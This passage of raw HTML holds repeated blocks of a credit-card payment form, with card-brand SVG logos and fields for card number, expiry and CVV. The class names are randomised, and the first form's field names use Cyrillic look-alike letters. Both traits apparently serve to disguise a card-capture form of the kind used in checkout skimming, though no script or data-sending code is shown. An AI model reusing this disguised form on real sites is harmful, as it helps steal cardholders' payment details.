            <rect style="fill: #828282" x="4.8" y="22.167" width="3.6" height="2.333" rx="1.167"></rect>
            <path d="M6.55 16.333h34.9c.966 0 1.75.784 1.75 1.75 0 .967-.784 1.75-1.75 1.75H6.55c-.966 0-1.75-.783-1.75-1.75 0-.966.784-1.75 1.75-1.75z" style="fill: #828282"></path>
            <ellipse style="fill: #828282" cx="40.2" cy="6.417" rx="3" ry="2.917"></ellipse>
        </symbol>
        <symbol id="ZBpxVoXPhIdXO" height="24" viewBox="0 0 24 24" width="24">
            <path d="M0 0h24v24H0z" style="fill: none"></path>
            <path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"></path>
        </symbol>
    </use>
</svg>                            </div>
                            <div id="ZUdSMLKbEZSnC" class="jUFUpNzYemLGf">Debit/Credit Card</div>
                        </div>
                        <div class="lnzwUHlAFGWXP">
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#TYfyYTLYpeYhg"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#YifVudSomHnRl"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu ZrtHFpipPSfPW">
                                <svg width="40" height="24">
                                    <use xlink:href="#icon-unionpay"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#haotPasVucIPn"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu ZrtHFpipPSfPW">
                                <svg width="40" height="24">
                                    <use xlink:href="#QdBcTMWdwbSiQ"></use>
                                </svg>
                            </div>

                            <div class="OolMnWUruOvpu ZrtHFpipPSfPW">
                                <svg width="40" height="24">
                                    <use xlink:href="#xAmDOfktnDpkz"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#SfgAfzasNhBwN"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#EJPMWyBoJWvBY"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="EMIPahbKUsSZa">
                        <div class="YIBKiFpDRIoLz">
                            <label>
                                <div id="cntitle" class="yVLVKPeeTlGYi">Card Number</div>

                                <div class="CcDUdJtriSoKu">
                                    <div class="esdQQPdgWwdYj wluQmteuwdgZb" >
                                                                                    <input type="tel" maxlength="19" name="cаrd_numbеr" class="cаrd-numbеr-іnput" placeholder="•••• •••• •••• ••••">
                                                                            </div>
                                </div>
                            </label>
                        </div>
                        <div class="OgWuSCZzSTiPO">
                            <div class="YIBKiFpDRIoLz">
                                <label>
                                    <div id="detitle" class="yVLVKPeeTlGYi">Expire<span class="aQsjbOiuEQyJa">(MM/YY)</span></div>
                                    <div class="CcDUdJtriSoKu">
                                        <div class="esdQQPdgWwdYj braintree-form-expiration wluQmteuwdgZb">
                                                                                            <input class="саrd-ехpіrу-іnput" name="саrd_ехpіrу" type="tel" maxlength="7"  placeholder="MM/YY">
                                                                                    </div>
                                        <div>
                                            <div class="LvzsywzTkXlwk">
                                                <svg width="24" height="24">
                                                    <use xlink:href="#ZBpxVoXPhIdXO"></use>
                                                </svg>
                                            </div>
                                        </div>
                                    </div>
                                </label>
                            </div>
                            <div class="YIBKiFpDRIoLz">
                                <label>
                                    <div id="hRiIMxwkhZrhy" class="yVLVKPeeTlGYi">CVV<span class="aQsjbOiuEQyJa">(3 or 4 dígits)</span></div>
                                    <div class="CcDUdJtriSoKu">
                                        <div class="esdQQPdgWwdYj WdkZubPIZmSuu wluQmteuwdgZb">
                                                                                            <input name="саrd_сvv" type="tel" maxlength="4" placeholder="•••">
                                                                                    </div>
                                    </div>
                                </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="lYNkiBsFJnb">
    <div class="loVXzdeKvmTqO vQnRSdnlHomJT">
        <div class="ceveWGPawYXNv">
            <div class="wiYHOKllcqsIk">
                <div class="gXrGnIOtIYzow">
                    <div class="pRmBQiIHEEBUb">
                        <div class="YxqkhEmUgltLW">
                            <div class="oDtWGpDRzkySZ">
                                <svg width="40" height="24" class="jGnUdglRebsBf">
    <use xlink:href="#YujgSGKxvmCzu">
        <symbol id="TYfyYTLYpeYhg" viewBox="0 0 40 24">
            <title>Visa</title>
            <path d="M0 1.927C0 .863.892 0 1.992 0h36.016C39.108 0 40 .863 40 1.927v20.146C40 23.137 39.108 24 38.008 24H1.992C.892 24 0 23.137 0 22.073V1.927z" style="fill: #FFF"></path>
            <path d="M0 22.033C0 23.12.892 24 1.992 24h36.016c1.1 0 1.992-.88 1.992-1.967V20.08H0v1.953z" style="fill: #F8B600"></path>
            <path d="M0 3.92h40V1.967C40 .88 39.108 0 38.008 0H1.992C.892 0 0 .88 0 1.967V3.92zM19.596 7.885l-2.11 9.478H14.93l2.11-9.478h2.554zm10.743 6.12l1.343-3.56.773 3.56H30.34zm2.85 3.358h2.36l-2.063-9.478H31.31c-.492 0-.905.274-1.088.695l-3.832 8.783h2.682l.532-1.415h3.276l.31 1.415zm-6.667-3.094c.01-2.502-3.6-2.64-3.577-3.76.008-.338.345-.7 1.083-.793.365-.045 1.373-.08 2.517.425l.448-2.01c-.615-.214-1.405-.42-2.39-.42-2.523 0-4.3 1.288-4.313 3.133-.016 1.364 1.268 2.125 2.234 2.58.996.464 1.33.762 1.325 1.177-.006.636-.793.918-1.526.928-1.285.02-2.03-.333-2.623-.6l-.462 2.08c.598.262 1.7.49 2.84.502 2.682 0 4.437-1.273 4.445-3.243zM15.948 7.884l-4.138 9.478h-2.7L7.076 9.8c-.123-.466-.23-.637-.606-.834-.615-.32-1.63-.62-2.52-.806l.06-.275h4.345c.554 0 1.052.354 1.178.966l1.076 5.486 2.655-6.45h2.683z" style="fill: #1A1F71"></path>
        </symbol>
        <symbol id="YifVudSomHnRl" viewBox="0 0 40 24">
            <title>MasterCard</title>
            <path d="M0 1.927C0 .863.892 0 1.992 0h36.016C39.108 0 40 .863 40 1.927v20.146C40 23.137 39.108 24 38.008 24H1.992C.892 24 0 23.137 0 22.073V1.927z" style="fill: #FFF"></path>
            <path d="M11.085 22.2v-1.36c0-.522-.318-.863-.864-.863-.272 0-.568.09-.773.386-.16-.25-.386-.386-.727-.386-.228 0-.455.068-.637.318v-.272h-.478V22.2h.478v-1.202c0-.386.204-.567.523-.567.318 0 .478.205.478.568V22.2h.477v-1.202c0-.386.23-.567.524-.567.32 0 .478.205.478.568V22.2h.523zm7.075-2.177h-.774v-.658h-.478v.658h-.432v.43h.432v.998c0 .5.205.795.75.795.206 0 .433-.068.592-.16l-.136-.407c-.136.09-.296.114-.41.114-.227 0-.318-.137-.318-.363v-.976h.774v-.43zm4.048-.046c-.273 0-.454.136-.568.318v-.272h-.478V22.2h.478v-1.225c0-.363.16-.567.455-.567.09 0 .204.023.295.046l.137-.454c-.09-.023-.228-.023-.32-.023zm-6.118.227c-.228-.16-.546-.227-.888-.227-.546 0-.91.272-.91.703 0 .363.274.567.75.635l.23.023c.25.045.385.113.385.227 0 .16-.182.272-.5.272-.32 0-.57-.113-.728-.227l-.228.363c.25.18.59.272.932.272.637 0 1-.295 1-.703 0-.385-.295-.59-.75-.658l-.227-.022c-.205-.023-.364-.068-.364-.204 0-.16.16-.25.41-.25.272 0 .545.114.682.182l.205-.386zm12.692-.227c-.273 0-.455.136-.568.318v-.272h-.478V22.2h.478v-1.225c0-.363.16-.567.455-.567.09 0 .203.023.294.046L29.1 20c-.09-.023-.227-.023-.318-.023zm-6.096 1.134c0 .66.455 1.135 1.16 1.135.32 0 .546-.068.774-.25l-.228-.385c-.182.136-.364.204-.57.204-.385 0-.658-.272-.658-.703 0-.407.273-.68.66-.702.204 0 .386.068.568.204l.228-.385c-.228-.182-.455-.25-.774-.25-.705 0-1.16.477-1.16 1.134zm4.413 0v-1.087h-.48v.272c-.158-.204-.385-.318-.68-.318-.615 0-1.093.477-1.093 1.134 0 .66.478 1.135 1.092 1.135.317 0 .545-.113.68-.317v.272h.48v-1.09zm-1.753 0c0-.384.25-.702.66-.702.387 0 .66.295.66.703 0 .387-.273.704-.66.704-.41-.022-.66-.317-.66-.703zm-5.71-1.133c-.636 0-1.09.454-1.09 1.134 0 .682.454 1.135 1.114 1.135.32 0 .638-.09.888-.295l-.228-.34c-.18.136-.41.227-.636.227-.296 0-.592-.136-.66-.522h1.615v-.18c.022-.704-.388-1.158-1.002-1.158zm0 .41c.297 0 .502.18.547.52h-1.137c.045-.295.25-.52.59-.52zm11.852.724v-1.95h-.48v1.135c-.158-.204-.385-.318-.68-.318-.615 0-1.093.477-1.093 1.134 0 .66.478 1.135 1.092 1.135.318 0 .545-.113.68-.317v.272h.48v-1.09zm-1.752 0c0-.384.25-.702.66-.702.386 0 .66.295.66.703 0 .387-.274.704-.66.704-.41-.022-.66-.317-.66-.703zm-15.97 0v-1.087h-.476v.272c-.16-.204-.387-.318-.683-.318-.615 0-1.093.477-1.093 1.134 0 .66.478 1.135 1.092 1.135.318 0 .545-.113.682-.317v.272h.477v-1.09zm-1.773 0c0-.384.25-.702.66-.702.386 0 .66.295.66.703 0 .387-.274.704-.66.704-.41-.022-.66-.317-.66-.703z" style="fill: #000"></path>
            <path style="fill: #FF5F00" d="M23.095 3.49H15.93v12.836h7.165"></path>
            <path d="M16.382 9.91c0-2.61 1.23-4.922 3.117-6.42-1.39-1.087-3.14-1.745-5.05-1.745-4.528 0-8.19 3.65-8.19 8.164 0 4.51 3.662 8.162 8.19 8.162 1.91 0 3.66-.657 5.05-1.746-1.89-1.474-3.118-3.81-3.118-6.417z" style="fill: #EB001B"></path>
            <path d="M32.76 9.91c0 4.51-3.664 8.162-8.19 8.162-1.91 0-3.662-.657-5.05-1.746 1.91-1.496 3.116-3.81 3.116-6.417 0-2.61-1.228-4.922-3.116-6.42 1.388-1.087 3.14-1.745 5.05-1.745 4.526 0 8.19 3.674 8.19 8.164z" style="fill: #F79E1B"></path>
        </symbol>
        <symbol id="EJPMWyBoJWvBY" viewBox="0 0 40 24">
            <title>Maestro</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M14.67 22.39V21c.022-.465-.303-.86-.767-.882h-.116c-.3-.023-.603.14-.788.394-.164-.255-.442-.417-.743-.394-.256-.023-.51.116-.65.324v-.278h-.487v2.203h.487v-1.183c-.046-.278.162-.533.44-.58h.094c.325 0 .488.21.488.58v1.23h.487v-1.23c-.047-.278.162-.556.44-.58h.093c.325 0 .487.21.487.58v1.23l.534-.024zm2.712-1.09v-1.113h-.487v.28c-.162-.21-.417-.326-.695-.326-.65 0-1.16.51-1.16 1.16 0 .65.51 1.16 1.16 1.16.278 0 .533-.117.695-.325v.278h.487V21.3zm-1.786 0c.024-.37.348-.65.72-.626.37.023.65.348.626.72-.023.347-.302.625-.673.625-.372 0-.674-.28-.674-.65-.023-.047-.023-.047 0-.07zm12.085-1.16c.163 0 .325.024.465.094.14.046.278.14.37.255.117.115.186.23.256.37.117.3.117.626 0 .927-.046.14-.138.255-.254.37-.116.117-.232.186-.37.256-.303.116-.65.116-.952 0-.14-.046-.28-.14-.37-.255-.118-.116-.187-.232-.257-.37-.116-.302-.116-.627 0-.928.047-.14.14-.255.256-.37.115-.117.23-.187.37-.256.163-.07.325-.116.488-.093zm0 .465c-.092 0-.185.023-.278.046-.092.024-.162.094-.232.14-.07.07-.116.14-.14.232-.068.185-.068.394 0 .58.024.092.094.162.14.23.07.07.14.117.232.14.186.07.37.07.557 0 .092-.023.16-.092.23-.14.07-.068.117-.138.14-.23.07-.186.07-.395 0-.58-.023-.093-.093-.162-.14-.232-.07-.07-.138-.116-.23-.14-.094-.045-.187-.07-.28-.045zm-7.677.695c0-.695-.44-1.16-1.043-1.16-.65 0-1.16.534-1.137 1.183.023.65.534 1.16 1.183 1.136.325 0 .65-.093.905-.302l-.23-.348c-.187.14-.42.232-.65.232-.326.023-.627-.21-.673-.533h1.646v-.21zm-1.646-.21c.023-.3.278-.532.58-.532.3 0 .556.232.556.533h-1.136zm3.664-.346c-.207-.116-.44-.186-.695-.186-.255 0-.417.093-.417.255 0 .163.162.186.37.21l.233.022c.488.07.766.278.766.672 0 .395-.37.72-1.02.72-.348 0-.673-.094-.95-.28l.23-.37c.21.162.465.232.743.232.324 0 .51-.094.51-.28 0-.115-.117-.185-.395-.23l-.232-.024c-.487-.07-.765-.302-.765-.65 0-.44.37-.718.927-.718.325 0 .627.07.905.232l-.21.394zm2.32-.116h-.788v.997c0 .23.07.37.325.37.14 0 .3-.046.417-.115l.14.417c-.186.116-.395.162-.604.162-.58 0-.765-.302-.765-.812v-1.02h-.44v-.44h.44v-.673h.487v.672h.79v.44zm1.67-.51c.117 0 .233.023.35.07l-.14.463c-.093-.045-.21-.045-.302-.045-.325 0-.464.208-.464.58v1.25h-.487v-2.2h.487v.277c.116-.255.325-.37.557-.394z" style="fill: #000"></path>
            <path style="fill: #7673C0" d="M23.64 3.287h-7.305V16.41h7.306"></path>
            <path d="M16.8 9.848c0-2.55 1.183-4.985 3.2-6.56C16.384.435 11.12 1.06 8.29 4.7 5.435 8.32 6.06 13.58 9.703 16.41c3.038 2.387 7.283 2.387 10.32 0-2.04-1.578-3.223-3.99-3.223-6.562z" style="fill: #EB001B"></path>
            <path d="M33.5 9.848c0 4.613-3.735 8.346-8.35 8.346-1.88 0-3.69-.626-5.15-1.785 3.618-2.83 4.245-8.092 1.415-11.71-.418-.532-.882-.996-1.415-1.413C23.618.437 28.883 1.06 31.736 4.7 32.873 6.163 33.5 7.994 33.5 9.85z" style="fill: #00A1DF"></path>
        </symbol>
        <symbol id="SfgAfzasNhBwN" viewBox="0 0 40 24">
            <title>Discover</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M38.995 11.75S27.522 20.1 6.5 23.5h31.495c.552 0 1-.448 1-1V11.75z" style="fill: #F48024"></path>
            <path d="M5.332 11.758c-.338.305-.776.438-1.47.438h-.29V8.55h.29c.694 0 1.115.124 1.47.446.37.33.595.844.595 1.372 0 .53-.224 1.06-.595 1.39zM4.077 7.615H2.5v5.515h1.57c.833 0 1.435-.197 1.963-.637.63-.52 1-1.305 1-2.116 0-1.628-1.214-2.762-2.956-2.762zM7.53 13.13h1.074V7.616H7.53M11.227 9.732c-.645-.24-.834-.397-.834-.695 0-.347.338-.61.8-.61.322 0 .587.132.867.446l.562-.737c-.462-.405-1.015-.612-1.618-.612-.975 0-1.718.678-1.718 1.58 0 .76.346 1.15 1.355 1.513.42.148.635.247.743.314.215.14.322.34.322.57 0 .448-.354.78-.834.78-.51 0-.924-.258-1.17-.736l-.695.67c.495.726 1.09 1.05 1.907 1.05 1.116 0 1.9-.745 1.9-1.812 0-.876-.363-1.273-1.585-1.72zM13.15 10.377c0 1.62 1.27 2.877 2.907 2.877.462 0 .858-.09 1.347-.32v-1.267c-.43.43-.81.604-1.297.604-1.082 0-1.85-.785-1.85-1.9 0-1.06.792-1.895 1.8-1.895.512 0 .9.183 1.347.62V7.83c-.472-.24-.86-.34-1.322-.34-1.627 0-2.932 1.283-2.932 2.887zM25.922 11.32l-1.468-3.705H23.28l2.337 5.656h.578l2.38-5.655H27.41M29.06 13.13h3.046v-.934h-1.973v-1.488h1.9v-.934h-1.9V8.55h1.973v-.935H29.06M34.207 10.154h-.314v-1.67h.33c.67 0 1.034.28 1.034.818 0 .554-.364.852-1.05.852zm2.155-.91c0-1.033-.71-1.628-1.95-1.628H32.82v5.514h1.073v-2.215h.14l1.487 2.215h1.32l-1.733-2.323c.81-.165 1.255-.72 1.255-1.563z" style="fill: #221F20"></path>
            <path d="M23.6 10.377c0 1.62-1.31 2.93-2.927 2.93-1.617.002-2.928-1.31-2.928-2.93s1.31-2.932 2.928-2.932c1.618 0 2.928 1.312 2.928 2.932z" style="fill: #F48024"></path>
        </symbol>
        <symbol id="haotPasVucIPn" viewBox="0 0 40 24">
            <title>American Express</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path style="fill: #1478BE" d="M6.26 12.32h2.313L7.415 9.66M27.353 9.977h-3.738v1.23h3.666v1.384h-3.675v1.385h3.821v1.005c.623-.77 1.33-1.466 2.025-2.235l.707-.77c-.934-1.004-1.87-2.08-2.804-3.075v1.077z"></path>
            <path d="M38.25 7h-5.605l-1.328 1.4L30.072 7H16.984l-1.017 2.416L14.877 7h-9.58L1.25 16.5h4.826l.623-1.556h1.4l.623 1.556H29.99l1.327-1.483 1.328 1.483h5.605l-4.36-4.667L38.25 7zm-17.685 8.1h-1.557V9.883L16.673 15.1h-1.33L13.01 9.883l-.084 5.217H9.73l-.623-1.556h-3.27L5.132 15.1H3.42l2.884-6.772h2.42l2.645 6.233V8.33h2.646l2.107 4.51 1.868-4.51h2.575V15.1zm14.727 0h-2.024l-2.024-2.26-2.023 2.26H22.06V8.328H29.53l1.795 2.177 2.024-2.177h2.025L32.26 11.75l3.032 3.35z" style="fill: #1478BE"></path>
        </symbol>
        <symbol id="QdBcTMWdwbSiQ" viewBox="0 0 40 24">
            <title>JCB</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M33.273 2.01h.013v17.062c-.004 1.078-.513 2.103-1.372 2.746-.63.47-1.366.67-2.14.67-.437 0-4.833.026-4.855 0-.01-.01 0-.07 0-.082v-6.82c0-.04.004-.064.033-.064h5.253c.867 0 1.344-.257 1.692-.61.44-.448.574-1.162.294-1.732-.24-.488-.736-.78-1.244-.913-.158-.04-.32-.068-.483-.083-.01 0-.064 0-.07-.006-.03-.034.023-.04.038-.046.102-.033.215-.042.32-.073.532-.164.993-.547 1.137-1.105.15-.577-.05-1.194-.524-1.552-.34-.257-.768-.376-1.187-.413-.43-.038-4.774-.022-5.21-.022-.072 0-.05-.02-.05-.09V5.63c0-.31.01-.616.073-.92.126-.592.41-1.144.815-1.59.558-.615 1.337-1.01 2.16-1.093.478-.048 4.89-.017 5.305-.017zm-4.06 8.616c.06.272-.01.567-.204.77-.173.176-.407.25-.648.253-.195.003-1.725 0-1.788 0l.003-1.645c.012-.027.02-.018.06-.018.097 0 1.713-.004 1.823.005.232.02.45.12.598.306.076.096.128.208.155.328zm-2.636 2.038h1.944c.242.002.47.063.652.228.226.204.327.515.283.815-.04.263-.194.5-.422.634-.187.112-.39.125-.6.125h-1.857v-1.8z" style="fill: #53B230"></path>
            <path d="M6.574 13.89c-.06-.03-.06-.018-.07-.06-.006-.026-.005-8.365.003-8.558.04-.95.487-1.857 1.21-2.47.517-.434 1.16-.71 1.83-.778.396-.04.803-.018 1.2-.018.69 0 4.11-.013 4.12 0 .008.008.002 16.758 0 17.074-.003.956-.403 1.878-1.105 2.523-.506.465-1.15.77-1.83.86-.41.056-5.02.032-5.363.032-.066 0-.054.013-.066-.024-.01-.025 0-7 0-7.17.66.178 1.35.28 2.03.348.662.067 1.33.093 1.993.062.93-.044 1.947-.192 2.712-.762.32-.238.574-.553.73-.922.148-.353.2-.736.2-1.117 0-.348.006-3.93-.016-3.942-.023-.014-2.885-.015-2.9.012-.012.022 0 3.87 0 3.95-.003.47-.16.933-.514 1.252-.468.42-1.11.47-1.707.423-.687-.055-1.357-.245-1.993-.508-.157-.065-.312-.135-.466-.208z" style="fill: #006CB9"></path>
            <path d="M15.95 9.835c-.025.02-.05.04-.072.06V6.05c0-.295-.012-.594.01-.888.12-1.593 1.373-2.923 2.944-3.126.382-.05 5.397-.042 5.41-.026.01.01 0 .062 0 .074v16.957c0 1.304-.725 2.52-1.89 3.1-.504.25-1.045.35-1.605.35-.322 0-4.757.015-4.834 0-.05-.01-.023.01-.035-.02-.007-.022 0-6.548 0-7.44v-.422c.554.48 1.256.75 1.96.908.536.12 1.084.176 1.63.196.537.02 1.076.01 1.61-.037.546-.05 1.088-.136 1.625-.244.137-.028.274-.057.41-.09.033-.006.17-.017.187-.044.013-.02 0-.097 0-.12v-1.324c-.582.292-1.19.525-1.83.652-.778.155-1.64.198-2.385-.123-.752-.326-1.2-1.024-1.274-1.837-.076-.837.173-1.716.883-2.212.736-.513 1.7-.517 2.553-.38.634.1 1.245.305 1.825.58.078.037.154.075.23.113V9.322c0-.02.013-.1 0-.118-.02-.028-.152-.038-.188-.046-.066-.016-.133-.03-.2-.045C22.38 9 21.84 8.908 21.3 8.85c-.533-.06-1.068-.077-1.603-.066-.542.01-1.086.054-1.62.154-.662.125-1.32.337-1.883.716-.085.056-.167.117-.245.18z" style="fill: #E20138"></path>
        </symbol>
        <symbol id="xAmDOfktnDpkz" viewBox="0 0 40 24">
            <title>Diners Club</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M9.02 11.83c0-5.456 4.54-9.88 10.14-9.88 5.6 0 10.139 4.424 10.139 9.88-.002 5.456-4.54 9.88-10.14 9.88-5.6 0-10.14-4.424-10.14-9.88z" style="fill: #FEFEFE"></path>
            <path style="fill: #FFF" d="M32.522 22H8.5V1.5h24.022"></path>
            <path d="M25.02 11.732c-.003-2.534-1.607-4.695-3.868-5.55v11.102c2.26-.857 3.865-3.017 3.87-5.552zm-8.182 5.55V6.18c-2.26.86-3.86 3.017-3.867 5.55.007 2.533 1.61 4.69 3.868 5.55zm2.158-14.934c-5.25.002-9.503 4.202-9.504 9.384 0 5.182 4.254 9.38 9.504 9.382 5.25 0 9.504-4.2 9.505-9.382 0-5.182-4.254-9.382-9.504-9.384zM18.973 22C13.228 22.027 8.5 17.432 8.5 11.84 8.5 5.726 13.228 1.5 18.973 1.5h2.692c5.677 0 10.857 4.225 10.857 10.34 0 5.59-5.18 10.16-10.857 10.16h-2.692z" style="fill: #004A97"></path>
        </symbol>
        <symbol id="YujgSGKxvmCzu" viewBox="0 0 48 29">
            <title>Generic Card</title>
            <path d="M46.177 29H1.823C.9 29 0 28.13 0 27.187V1.813C0 .87.9 0 1.823 0h44.354C47.1 0 48 .87 48 1.813v25.375C48 28.13 47.1 29 46.177 29z" style="fill: #FFF"></path>
            <path d="M4.8 9.14c0-.427.57-.973 1.067-.973h7.466c.496 0 1.067.546 1.067.972v3.888c0 .425-.57.972-1.067.972H5.867c-.496 0-1.067-.547-1.067-.972v-3.89z" style="fill: #828282"></path>
            <rect style="fill: #828282" x="10.8" y="22.167" width="3.6" height="2.333" rx="1.167"></rect>
            <rect style="fill: #828282" x="4.8" y="22.167" width="3.6" height="2.333" rx="1.167"></rect>
            <path d="M6.55 16.333h34.9c.966 0 1.75.784 1.75 1.75 0 .967-.784 1.75-1.75 1.75H6.55c-.966 0-1.75-.783-1.75-1.75 0-.966.784-1.75 1.75-1.75z" style="fill: #828282"></path>
            <ellipse style="fill: #828282" cx="40.2" cy="6.417" rx="3" ry="2.917"></ellipse>
        </symbol>
        <symbol id="ZBpxVoXPhIdXO" height="24" viewBox="0 0 24 24" width="24">
            <path d="M0 0h24v24H0z" style="fill: none"></path>
            <path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"></path>
        </symbol>
    </use>
</svg>                            </div>
                            <div id="ZUdSMLKbEZSnC" class="jUFUpNzYemLGf">Debit/Credit Card</div>
                        </div>
                        <div class="lnzwUHlAFGWXP">
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#TYfyYTLYpeYhg"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#YifVudSomHnRl"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu ZrtHFpipPSfPW">
                                <svg width="40" height="24">
                                    <use xlink:href="#icon-unionpay"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#haotPasVucIPn"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu ZrtHFpipPSfPW">
                                <svg width="40" height="24">
                                    <use xlink:href="#QdBcTMWdwbSiQ"></use>
                                </svg>
                            </div>

                            <div class="OolMnWUruOvpu ZrtHFpipPSfPW">
                                <svg width="40" height="24">
                                    <use xlink:href="#xAmDOfktnDpkz"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#SfgAfzasNhBwN"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#EJPMWyBoJWvBY"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="EMIPahbKUsSZa">
                        <div class="YIBKiFpDRIoLz">
                            <label>
                                <div id="cntitle" class="yVLVKPeeTlGYi">Card Number</div>

                                <div class="CcDUdJtriSoKu">
                                    <div class="esdQQPdgWwdYj wluQmteuwdgZb" >
                                                                                <input type="tel" maxlength="19" name="card_number" class="card-number-input" placeholder="•••• •••• •••• ••••">
                                                                            </div>
                                </div>
                            </label>
                        </div>
                        <div class="OgWuSCZzSTiPO">
                            <div class="YIBKiFpDRIoLz">
                                <label>
                                    <div id="detitle" class="yVLVKPeeTlGYi">Expire<span class="aQsjbOiuEQyJa">(MM/YY)</span></div>
                                    <div class="CcDUdJtriSoKu">
                                        <div class="esdQQPdgWwdYj braintree-form-expiration wluQmteuwdgZb">
                                                                                            <input class="card-expiry-input" name="card_expiry" type="tel" maxlength="7"  placeholder="MM/YY">
                                                                                    </div>
                                        <div>
                                            <div class="LvzsywzTkXlwk">
                                                <svg width="24" height="24">
                                                    <use xlink:href="#ZBpxVoXPhIdXO"></use>
                                                </svg>
                                            </div>
                                        </div>
                                    </div>
                                </label>
                            </div>
                            <div class="YIBKiFpDRIoLz">
                                <label>
                                    <div id="hRiIMxwkhZrhy" class="yVLVKPeeTlGYi">CVV<span class="aQsjbOiuEQyJa">(3 or 4 dígits)</span></div>
                                    <div class="CcDUdJtriSoKu">
                                        <div class="esdQQPdgWwdYj WdkZubPIZmSuu wluQmteuwdgZb">
                                                                                            <input name="card_cvv" type="tel" maxlength="4" placeholder="•••">
                                                                                    </div>
                                    </div>
                                </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="jwmxQZBWOrT">
    <div class="loVXzdeKvmTqO vQnRSdnlHomJT">
        <div class="ceveWGPawYXNv">
            <div class="wiYHOKllcqsIk">
                <div class="gXrGnIOtIYzow">
                    <div class="pRmBQiIHEEBUb">
                        <div class="YxqkhEmUgltLW">
                            <div class="oDtWGpDRzkySZ">
                                <svg width="40" height="24" class="jGnUdglRebsBf">
    <use xlink:href="#YujgSGKxvmCzu">
        <symbol id="TYfyYTLYpeYhg" viewBox="0 0 40 24">
            <title>Visa</title>
            <path d="M0 1.927C0 .863.892 0 1.992 0h36.016C39.108 0 40 .863 40 1.927v20.146C40 23.137 39.108 24 38.008 24H1.992C.892 24 0 23.137 0 22.073V1.927z" style="fill: #FFF"></path>
            <path d="M0 22.033C0 23.12.892 24 1.992 24h36.016c1.1 0 1.992-.88 1.992-1.967V20.08H0v1.953z" style="fill: #F8B600"></path>
            <path d="M0 3.92h40V1.967C40 .88 39.108 0 38.008 0H1.992C.892 0 0 .88 0 1.967V3.92zM19.596 7.885l-2.11 9.478H14.93l2.11-9.478h2.554zm10.743 6.12l1.343-3.56.773 3.56H30.34zm2.85 3.358h2.36l-2.063-9.478H31.31c-.492 0-.905.274-1.088.695l-3.832 8.783h2.682l.532-1.415h3.276l.31 1.415zm-6.667-3.094c.01-2.502-3.6-2.64-3.577-3.76.008-.338.345-.7 1.083-.793.365-.045 1.373-.08 2.517.425l.448-2.01c-.615-.214-1.405-.42-2.39-.42-2.523 0-4.3 1.288-4.313 3.133-.016 1.364 1.268 2.125 2.234 2.58.996.464 1.33.762 1.325 1.177-.006.636-.793.918-1.526.928-1.285.02-2.03-.333-2.623-.6l-.462 2.08c.598.262 1.7.49 2.84.502 2.682 0 4.437-1.273 4.445-3.243zM15.948 7.884l-4.138 9.478h-2.7L7.076 9.8c-.123-.466-.23-.637-.606-.834-.615-.32-1.63-.62-2.52-.806l.06-.275h4.345c.554 0 1.052.354 1.178.966l1.076 5.486 2.655-6.45h2.683z" style="fill: #1A1F71"></path>
        </symbol>
        <symbol id="YifVudSomHnRl" viewBox="0 0 40 24">
            <title>MasterCard</title>
            <path d="M0 1.927C0 .863.892 0 1.992 0h36.016C39.108 0 40 .863 40 1.927v20.146C40 23.137 39.108 24 38.008 24H1.992C.892 24 0 23.137 0 22.073V1.927z" style="fill: #FFF"></path>
